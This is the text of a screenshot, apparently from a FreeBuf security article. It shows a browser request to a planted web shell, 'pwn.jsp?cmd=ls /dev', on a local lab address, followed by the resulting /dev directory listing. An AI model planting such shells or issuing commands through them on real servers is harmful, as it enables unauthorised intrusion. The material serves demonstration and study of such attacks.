 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=ls+%2Fdev
ls /dev Run
agpgart
autofs
bsg
btrfs-control
bus
core
cpu_dma_latency
cuse
dri
ecryptfs
fb0
fd
full
fuse
FREEBUF